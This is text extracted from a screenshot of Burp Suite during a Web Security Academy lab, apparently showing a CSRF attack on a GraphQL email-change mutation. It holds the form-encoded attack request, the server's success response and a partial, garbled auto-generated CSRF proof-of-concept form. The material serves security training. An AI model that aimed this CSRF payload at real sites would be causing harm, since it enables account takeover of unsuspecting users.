 10.0.2.15
Disconnected
No target
58%
10:15 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Search Settings
Extensions Learn InQL
3 × 4 × +
Send Cancel < > Target: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /graphql/v1 HTTP/2
2 Host:
0a5c005803e74f738098f8bf005c00d2.we
b-security-academy.net
3 Cookie: session=
t8nBQK5OJe42l7iE7MtbMT9yWkW3s4S6;
session=
t8nBQK5OJe42l7iE7MtbMT9yWkW3s4S6
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5c005803e74f738098f8bf005
c00d2.web-security-academy.net/my-a
ccount
9 Origin:
https://0a5c005803e74f738098f8bf005
c00d2.web-security-academy.net
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Priority: u=0
14 Te: trailers
15 Content-Type:
application/x-www-form-urlencoded
16 Content-Length: 275
17
18 query=
%0A++++mutation+changeEmail%28%24in
put%3A+ChangeEmailInput%21%29+%7B%0
A++++++++changeEmail%28input%3A+%24
input%29+%7B%0A++++++++++++email%0A
++++++++%7D%0A++++%7D%0A&
operationName=changeEmail&variables
=
%7B%22input%22%3A%7B%22email%22%3A%
22hacker%40hacker.com%22%7D%7D
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 81
5
6 {
7 "data":{
8 "changeEmail":{
9 "email":
"hacker@hacker.com"
10 }
11 }
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 19
Response headers 3
Inspector
Notes
Done
194 bytes | 167 millis
Event log (2) All issues (141) Memory: 210.6MB
Request to: https://0a5c005803e74f738098f8bf005c00d2.web-security-academy.net Options
Pretty Raw Hex \n
1 POST /graphql/v1 HTTP/2
2 Host: 0a5c005803e74f738098f8bf005c00d2.web-security-academy.net
3 Cookie: session=t8nBQK5OJe42l7iE7MtbMT9yWkW3s4S6; session=
t8nBQK5OJe42l7iE7MtbMT9yWkW3s4S6
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept: application/json
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 19
CSRF HTML:
1
2 by Burp Suite Professional -->
3
4 5c005803e74f738098f8bf005c00d2.web-security-academy.net/graphql/v1" method="POST">
5 name="&#32;&#32;&#32;query" value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailIn
6 name="operationName" value="changeEmail" />
7 name="variables" value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;hackerhackerpro&#64;hacker&#46;com&q
8 value="Submit request" />
9
10
11 '', '/');
12 it();
13
14
15
16
Search 0 highlights
Regenerate Test in browser Copy HTML Close